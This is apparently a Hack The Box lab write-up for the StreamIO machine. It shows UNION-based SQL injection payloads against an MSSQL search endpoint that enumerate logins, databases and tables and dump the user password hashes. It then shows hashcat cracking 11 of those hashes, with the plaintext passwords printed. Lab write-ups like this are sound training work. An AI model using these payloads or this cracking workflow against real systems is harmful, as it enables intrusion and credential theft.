SQL Injection
Upon making an initial assessment of the target web application of the watch.streamio.htb host, it is revealed that the q parameter of search.php file contains a SQL injection vulnerability
While a form of WAF is confirmed to be present, practicality of it is rather questionable as it functions by filtering a small list of blacklisted words and redirecting potential threats to the blocked.php file, which then only claims to have blocked the session for 5 minutes.
In this page, I will be exploiting the aforementioned SQL injection vulnerability and attempt to enumerate the backend to further understand the target domain
techniques used are from here
Finding the Number of Columns

blah' UNION SELECT 1,2,3,4,5,6--As previously identified, there are 6 columns present in the query The 2nd place seems to be corresponding to the title of media and 3rd place for year
This would mean that I could extract 2 forms of data at a time
Version Information

blah' UNION SELECT 1,@@VERSION,3,4,5,6--The backend is Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
It also reveals the target system; Windows Server 2019 Standard 10.0 (Build 17763)
since the backend is mssql, i would need to use its syntax
Server Name

blah' UNION SELECT 1,@@SERVERNAME,3,4,5,6--Users

blah' UNION SELECT 1,name,3,4,5,6 FROM master..syslogins--There is the default system administrator account, sa, alongside the db_user account
Current Users

blah' UNION SELECT 1,user,3,4,5,6--The current backend user is db_user
SA is a local administrator

blah' UNION SELECT 1, is_srvrolemember('sysadmin','BUILTIN\Administrators'),3,4,5,6--This seems to be the default setting
The administrator user instantiated the backend
Databases

blah' UNION SELECT 1,name,3,4,5,6 FROM master..sysdatabases--The none default DBs are STREAMIO and streamio_backup
As the names suggest, I’d assume the current DB is STREAMIO and streamio_backup is the backup DB
But I will confirm it just for a good measure
Current DB

blah' UNION SELECT 1,db_name(),3,4,5,6--As expected, the current DB is STREAMIO
STREAMIO Tables

blah' UNION SELECT 1, table_name,3,4,5,6 FROM information_schema.columns--The current DB contains 2 tables;
moviesusers
STREAMIO.movies Table

blah' UNION SELECT 1,column_name,3,4,5,6 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'movies';--This are columns of the STREAMIO.movies table
STREAMIO.users Table

blah' UNION SELECT 1,column_name,3,4,5,6 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'users';--Columns of the STREAMIO.users table
STREAMIO.users.username Column

blah' UNION SELECT 1,username,3,4,5,6 FROM STREAMIO.dbo.users; --There are a lot of users that won’t fit in the screen. I’ll modify the SQL query

blah' UNION SELECT 1,STRING_AGG(username,','),3,4,5,6 FROM STREAMIO.dbo.users; --using the string_agg function, listing out all the users in the STREAMIO.users.username column
There are 29 users.
Interesting thing is presence of the test user
It’s a testing account that I created for the web application on the streamio.htb host
This indicates that these credentials are for the web application at the streamio.htb host
Those 3 identified users were also in the list as well
All of these users will be saved into a file; users.txt
Staff

blah' UNION SELECT 1,STRING_AGG(username,','),3,4,5,6 FROM STREAMIO.dbo.users WHERE is_staff=1 --WHERE clause can be used to only list the staff users as well
STREAMIO.users.password Column

blah' UNION SELECT 1,STRING_AGG(password,''),3,4,5,6 FROM STREAMIO.dbo.users; --Additionally, I will also grab all of the password hashes
 or i can print the whole thing out using both concat and STRING_AGG functions
The output is a bit messy, but I can clean it up
or i can print the whole thing out using both concat and STRING_AGG functions
The output is a bit messy, but I can clean it up
┌──(kali㉿kali)-[~/archive/htb/labs/streamio]
└─$ echo 'james :c660060492d9edcaa8332d89c99c9239 Theodore :925e5408ecb67aea449373d668b7359e Samantha :083ffae904143c4796e464dac33c1f7d Lauren :08344b85b329d7efd611b7a7743e8a09 William :d62be0dc82071bccc1322d64ec5b6c51 Sabrina :f87d3c0d6c8fd686aacc6627f1f493a5 Robert :f03b910e2bd0313a23fdd7575f34a694 Thane :3577c47eb1e12c8ba021611e1280753c Carmon :35394484d89fcfdb3c5e447fe749d213 Barry :54c88b2dbd7b1a84012fabc1a4c73415 Oliver :fd78db29173a5cf701bd69027cb9bf6b Michelle :b83439b16f844bd6ffe35c02fe21b3c0 Gloria :0cfaaaafb559f081df2befbe66686de0 Victoria :b22abb47a02b52d5dfa27fb0b534f693 Alexendra :1c2b3d8270321140e5153f6637d3ee53 Baxter :22ee218331afd081b0dcd8115284bae3 Clara :ef8f3d30a856cf166fb8215aca93e9ff Barbra :3961548825e3e21df5646cafe11c6c76 Lenord :ee0b8a0937abd60c2882eacb2f8dc49f Austin :0049ac57646627b8d7aeaccf8b6a936f Garfield :8097cedd612cc37c29db152b6e9edbd3 Juliette :6dcd87740abb64edfa36d170f0d5450d Victor :bf55e15b119860a6e6b5a164377da719 Lucifer :7df45a9e3de3863807c026ba48e55fb3 Bruno :2a4e2cf22dd8fcb45adcb91be1e22ae8 Diablo :ec33265e5fc8c2f1b0c137bb7b3632b5 Robin :dc332fb5576e9631c9dae83f194f8e70 Stan :384463526d288edcc95fc3701e523bc7 yoshihide :b779ba15cedfd22a023c4d8bcf5f2332
' | sed 's/ :/:/g' | tr ' ' '\n' > webcreds.txtand save them into a file for offline password cracking
Password Cracking
┌──(kali㉿kali)-[~/archive/htb/labs/streamio]
└─$ hashcat -a 0 -m 0 ./webcreds.txt /usr/share/wordlists/rockyou.txt --username
hashcat (v6.2.6) starting
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344386
* Bytes.....: 139921519
* Keyspace..: 14344386
3577c47eb1e12c8ba021611e1280753c:highschoolmusical
ee0b8a0937abd60c2882eacb2f8dc49f:physics69i
b779ba15cedfd22a023c4d8bcf5f2332:`66boysandgirls..`
ef8f3d30a856cf166fb8215aca93e9ff:%$clara
2a4e2cf22dd8fcb45adcb91be1e22ae8:$monique$1991$
54c88b2dbd7b1a84012fabc1a4c73415:$hadoW
6dcd87740abb64edfa36d170f0d5450d:$3xybitch
08344b85b329d7efd611b7a7743e8a09:##123a8j8w5123##
b22abb47a02b52d5dfa27fb0b534f693:!5psycho8!
b83439b16f844bd6ffe35c02fe21b3c0:!?Love?!123
f87d3c0d6c8fd686aacc6627f1f493a5:!!sabrina$
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 0 (MD5)
Hash.Target......: ./webcreds.txt
Time.Started.....: Tue Nov 14 02:52:59 2023 (3 secs)
Time.Estimated...: Tue Nov 14 02:53:02 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 4921.7 kH/s (0.12ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 11/29 (37.93%) Digests (total), 11/29 (37.93%) Digests (new)
Progress.........: 14344386/14344386 (100.00%)
Rejected.........: 0/14344386 (0.00%)
Restore.Point....: 14344386/14344386 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[2121736578796269746368] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Util: 23%
Started: Tue Nov 14 02:52:59 2023
Stopped: Tue Nov 14 02:53:04 2023
┌──(kali㉿kali)-[~/archive/htb/labs/streamio]
└─$ hashcat -a 0 -m 0 ./webcreds.txt /usr/share/wordlists/rockyou.txt --username --show
Lauren:08344b85b329d7efd611b7a7743e8a09:##123a8j8w5123##
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5:!!sabrina$
Thane:3577c47eb1e12c8ba021611e1280753c:highschoolmusical
Barry:54c88b2dbd7b1a84012fabc1a4c73415:$hadoW
Michelle:b83439b16f844bd6ffe35c02fe21b3c0:!?Love?!123
Victoria:b22abb47a02b52d5dfa27fb0b534f693:!5psycho8!
Clara:ef8f3d30a856cf166fb8215aca93e9ff:%$clara
Lenord:ee0b8a0937abd60c2882eacb2f8dc49f:physics69i
Juliette:6dcd87740abb64edfa36d170f0d5450d:$3xybitch
Bruno:2a4e2cf22dd8fcb45adcb91be1e22ae8:$monique$1991$
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332:66boysandgirls..hashcat cracked 11 credential hashes It’s important to note that these are web credentials

 crackstation.net could also be used for cracking those web credential hashes offline as well
crackstation.net could also be used for cracking those web credential hashes offline as well
All of these cracked passwords will be saved into a file; passwords.txt
streamio_backup Table

blah' UNION SELECT 1, table_name,3,4,5,6 FROM streamio_backup.information_schema.tables --Nothing shows up?